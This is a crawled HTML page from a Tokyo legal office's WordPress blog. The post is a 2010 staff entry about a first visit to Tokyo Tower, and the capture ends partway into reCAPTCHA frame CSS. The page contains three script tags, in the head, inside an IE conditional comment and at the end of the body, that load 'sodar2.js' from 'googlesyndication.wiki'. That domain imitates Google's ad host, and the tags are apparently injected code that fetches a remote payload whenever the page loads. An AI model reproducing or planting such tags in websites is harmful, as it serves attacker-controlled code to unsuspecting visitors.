

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ito-legal.co.jp/blog/news/post_510/
body_size: 6270
content:
<!DOCTYPE HTML>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width">
<title>東京タワー｜港区の司法書士法人・行政書士事務所「イトーリーガル」</title>
<meta name="description" content="東京タワー｜登記,法律に関するお困りごとは、東京都港区「麻布十番駅徒歩3分」の司法書士法人・行政書士事務所「イトーリーガル」にご相談くださいませ。">
<meta name="keywords" content="東京タワー,港区,司法書士,行政書士,麻布十番駅,東京,麻布">
<link rel="icon" href="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/favicon.ico">
<link rel="apple-touch-icon" href="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/apple-touch-icon.png">
<link rel="stylesheet" href="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/reset.css">
<link rel="stylesheet" href="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/common.css">
<link rel="stylesheet" href="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/style.css">
<link rel="canonical" href="https://www.ito-legal.co.jp/blog/news/post_510/">
<!--[if lt IE 9]>
<script src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/js/html5shiv.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-47356665-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
</head>
<body id="blog">
<div id="wrapper">
	<header id="gHeader" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
		<div id="hdTxt" class="contentC">
			<h1>東京都港区の「司法書士法人・行政書士事務所イトーリーガル」</h1>
		</div>
		<!-- / #hdTxt -->
		<div id="hdInfo" class="contentC">
			<p class="logo"><a href="https://www.ito-legal.co.jp"><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/header/logo01.png" alt="司法書士法人・行政書士事務所イトーリガル" width="299" height="66"></a></p>
			<ul>
				<li><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/header/img_tel01.png" alt="03-3588-6366" width="191" height="70"></li>
				<li>
					<p><a href="https://www.ito-legal.co.jp/contact/"><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/header/btn_contact01_n.png" alt="お問い合わせ" width="190" height="45"></a></p>
				</li>
			</ul>
		</div>
		<!-- / #hdInfo -->
		<nav id="gNav" class="contentC" role="navigation" itemscope="itemscope" itemtype="http://www.schema.org/SiteNavigationElement">
			<ul>
				<li itemprop="url" class="nav01"><a href="https://www.ito-legal.co.jp" itemprop="name">ホーム</a></li>
				<li itemprop="url" class="nav02"><a href="https://www.ito-legal.co.jp/blog/" itemprop="name">ブログ</a></li>
				<li itemprop="url" class="nav03"><a href="https://www.ito-legal.co.jp/office/" itemprop="name">事務所紹介</a></li>
				<li itemprop="url" class="nav04"><a href="https://www.ito-legal.co.jp/service/" itemprop="name">サービス</a></li>
				<li itemprop="url" class="nav05"><a href="https://www.ito-legal.co.jp/price/" itemprop="name">料金表</a></li>
				<li itemprop="url" class="nav06"><a href="https://www.ito-legal.co.jp/access/" itemprop="name">アクセス</a></li>
			</ul>
		</nav>
		<!-- / #gNav -->
	</header>
	<!-- / #gHeader -->
	<div id="mainImg">
		<h2 class="contentC"><img width="1200" height="290" src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/uploads/2016/01/eyecatch_blog01-1.jpg" class="attachment-full size-full wp-post-image" alt="スタッフブログ" decoding="async" loading="lazy" title="" /></h2>
	</div>
	<!-- / #mainImg -->
	<div id="breadcrumb">
		<ol class="contentC" itemscope itemtype="http://schema.org/BreadcrumbList">
			<li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://www.ito-legal.co.jp" itemprop="item"><span itemprop="name">HOME</span></a>
				<meta itemprop="position" content="1">
			</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="https://www.ito-legal.co.jp/blog/" itemprop="item"><span itemprop="name">スタッフブログ</span></a>
				<meta itemprop="position" content="2">
			</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="https://www.ito-legal.co.jp/blog/news/" itemprop="item"><span itemprop="name">お知らせ</span></a>
				<meta itemprop="position" content="3">
			</li>
			<li class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<span itemprop="name">東京タワー</span>
				<meta itemprop="position" content="4">
			</li>
		</ol>
	</div>
	<!-- /#breadcrumb -->
	<div id="main" class="cf">
	<div id="contents">
		<main role="main">
		<article id="single">
			<time datetime="2010-10-28">2010.10.28</time>
			<h1>東京タワー</h1>
			<p class="pic"></p>
			<div class="entry">
<p>先日、人生初の東京タワーに行ってきました。<br />大学から東京に出てきて十数年・・・<br />もちろん東京タワーは幾度となく見てたんですが、、<br />登った（昇った？）ことはなかったんですよぉ。</p>
<p>赤羽橋から徒歩で近づくにつれてテンション↑↑↑</p>
<p>まず、２階から入って大騒ぎしてる修学旅行生見てテンション↓<br />ウワサの蝋人形館に行ってみてまたテンション↓↓</p>
<p>気を取り直して、大展望台（１５０ｍ）に昇ったら東京ってスゲ～！！って感動しました！<br />更に特別展望台（２５０ｍ）に昇って関東平野ってスゲ～！！って感動！<br />帰りに大展望台のガラス張りの床で恐～いってベタなことしてみたり♪</p>
<p>いやぁ～、よかったでっす！</p>
<p>ちなみに今の事務所はエントランスから東京タワーは見えます。</p>
<p>スカイツリー・・・かなり出来てますね。<br />日本のゼネコン、すごいっす！</p>
<p> </p>
<p>たちばな</p>
<p><span style="color: #000000;"><a href="https://www.ito-legal.co.jp/"><span face="ＭＳ ゴシック"><img decoding="async" height="88" src="http://www.sssc.me/11.gif" width="300" border="0" style="TEXT-DECORATION: none" /></span></a></span></p>
<p><span style="COLOR: #000000"><span style="COLOR: #000000"><span style="COLOR: #000000"><span style="COLOR: #000000"><span style="COLOR: #000000"><span style="COLOR: #000000"><span style="COLOR: #000000"><span style="COLOR: #000000"><span style="COLOR: #000000"><span style="COLOR: #000000"><span style="COLOR: #000000"><a href="https://www.ito-legal.co.jp/">https://www.ito-legal.co.jp/</a> <a href="http://www.kanrihi.jp/">http://www.kanrihi.jp/</a><br /><a href="http://www.sssc.me/">http://www.sssc.me/</a> <a href="http://www.establishment.jp/">http://www.establishment.jp/</a><br /><a href="http://www.honteniten.jp/">http://www.honteniten.jp/</a> <a href="http://www.sozokutouki.jp/">http://www.sozokutouki.jp/</a><br /><a href="http://www.teitoken.jp/">http://www.teitoken.jp/</a> <a href="http://www.kasikin.jp/">http://www.kasikin.jp/</a><br /><a href="http://www.tintaisyaku.jp/">http://www.tintaisyaku.jp/</a> <a href="http://www.kai-syu.jp/">http://www.kai-syu.jp/</a><br /><a href="http://www.kabu-shiki.jp/">http://www.kabu-shiki.jp/</a> <a href="http://www.kokennin.jp/">http://www.kokennin.jp/</a><br /><a href="http://www.sashiosae.jp/">http://www.sashiosae.jp/</a> <a href="http://www.haishi.jp/">http://www.haishi.jp/</a><br /><a href="http://www.syadan-zaidan.jp/">http://www.syadan-zaidan.jp/</a> <a href="http://www.syuruikabu.jp/">http://www.syuruikabu.jp/</a><br /><a href="http://www.soshiki-saihen.jp/">http://www.soshiki-saihen.jp/</a> <a href="http://www.naiyousyomei.jp/">http://www.naiyousyomei.jp/</a><br /><a href="http://www.gaikokugaisya.jp/">http://www.gaikokugaisya.jp/</a> <a href="http://www.teikanninsyo.jp/">http://www.teikanninsyo.jp/</a><br /><a href="http://www.zoushi.jp/">http://www.zoushi.jp/</a> <a href="http://www.genshi.jp/">http://www.genshi.jp/</a><br /><a href="http://www.kaisan.jp/">http://www.kaisan.jp/</a> <a href="http://www.henkoutouki.jp/">http://www.henkoutouki.jp/</a><br /><a href="http://www.sozokuhoki.jp/">http://www.sozokuhoki.jp/</a> <a href="http://www.tokubetsudairinin.jp/">http://www.tokubetsudairinin.jp/</a><br /><a href="http://www.shissou.jp/">http://www.shissou.jp/</a> <a href="http://www.shiharaitokusoku.jp/">http://www.shiharaitokusoku.jp/</a><br /><a href="http://www.syougakusosyo.jp/">http://www.syougakusosyo.jp/</a> <a href="http://www.enduser.jp/">http://www.enduser.jp/</a><br /><a href="http://www.realestate-co.jp/">http://www.realestate-co.jp/</a> <a href="http://www.holdings-co.jp/">http://www.holdings-co.jp/</a><br /><a href="http://www.gyouseisyoshi-co.jp/">http://www.gyouseisyoshi-co.jp/</a> <a href="http://www.yakuin-co.jp/">http://www.yakuin-co.jp/</a><br /><a href="http://www.honyaku-co.jp/">http://www.honyaku-co.jp/</a> <a href="http://www.saimu-co.jp/">http://www.saimu-co.jp</a></span></span></span></span></span></span></span></span></span></span></span></p>
			</div>
			<p class="cat">お知らせ</span>
		</article>
		<!-- / #single -->
		</main>
		<ul id="singleNav" class="cf">
			<li class="prev"><a href="https://www.ito-legal.co.jp/blog/news/post_509/" rel="prev">PREV</a></li>
			<li class="back"><a href="https://www.ito-legal.co.jp/blog/">一覧へ戻る</a></li>
			<li class="next"><a href="https://www.ito-legal.co.jp/blog/news/post_511/" rel="next">NEXT</a></li>
		</ul>
		<!-- / #singleNav -->
	</div>
	<!-- / #contents -->
	<aside id="side">
		<section id="sdCat">
			<h2><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/side/tit_blog01.png" alt="CATEGORY" width="210" height="46"></h2>
			<ul>
				<li><a href="https://www.ito-legal.co.jp/blog/news/">お知らせ</a></li>
			</ul>
		</section>
		<!-- / #sdCat -->
	</aside>
	<!-- / #side --> 
	</div>
	<!-- / #main -->
	<footer id="gFooter" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div id="footerIn" class="contentC">
			<ul id="ftSitemap">
				<li><a href="https://www.ito-legal.co.jp">HOME</a></li>
				<li><a href="https://www.ito-legal.co.jp/office/">事務所案内</a>
					<ul>
						<li><a href="https://www.ito-legal.co.jp/office/">事務所紹介</a></li>
						<li><a href="https://www.ito-legal.co.jp/blog/">スタッフブログ</a></li>
						<li><a href="https://www.ito-legal.co.jp/contact/">お問い合わせ</a></li>
						<li><a href="https://www.ito-legal.co.jp/access/">アクセス</a></li>
					</ul>
				</li>
				<li><a href="https://www.ito-legal.co.jp/service/">サービス案内</a>
					<ul>
						<li><a href="https://www.ito-legal.co.jp/service/">サービス一覧</a></li>
						<li><a href="https://www.ito-legal.co.jp/price/">料金表</a></li>
					</ul>
				</li>
			</ul>
			<!-- / #ftSitemap -->
			<div id="ftContact">
				<ul>
					<li><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/footer/img_tel01.png" alt="03-3588-6366" width="181" height="43"></li>
					<li><a href="https://www.ito-legal.co.jp/contact/"><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/footer/btn01_n.png" alt="お問い合わせ" width="190" height="45"></a></li>
				</ul>
				<address>
					<p>司法書士法人・行政書士事務所 イトーリーガル</p>
					<p>〒106-0044 東京都港区東麻布三丁目6番5号 麻布ビル1F <a href="https://goo.gl/maps/BWttriZohuM2" target="_blank">MAP</a></p>
				</address>
			</div>
			<!-- / #ftContact -->
		</div>
		<!-- / #footerIn -->
		<div id="ftInfo">
			<div id="ftInfoIn" class="contentC">
				<p><a href="https://www.ito-legal.co.jp"><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/footer/logo01.png" alt="行政書士法人・行政書士事務所 イトーリーガル" width="203" height="46"></a></p>
				<p><small>Copyright &copy; 2010 itolegal. All Rights Reserved</small></p>
			</div>
		</div>
		<!-- / #ftInfo -->
	</footer>
	<!-- / #gFooter -->
	<div id="page-top" class="pageTop"><a href="#wrapper"><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/btn_pagetop01.png" alt="このページのTOPへ" width="50" height="50"></a></div>
</div>
<!-- / #wrapper -->
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ito-legal.co.jp\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Le_DboUAAAAAJWnGaF3xc1ReTUSXd3rIIfDsja5&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le_DboUAAAAAJWnGaF3xc1ReTUSXd3rIIfDsja5","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/js/common.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le_DboUAAAAAJWnGaF3xc1ReTUSXd3rIIfDsja5&co=aHR0cHM6Ly93d3cuaXRvLWxlZ2FsLmNvLmpwOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=siw7tda3fq0g
body_size: 45129
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
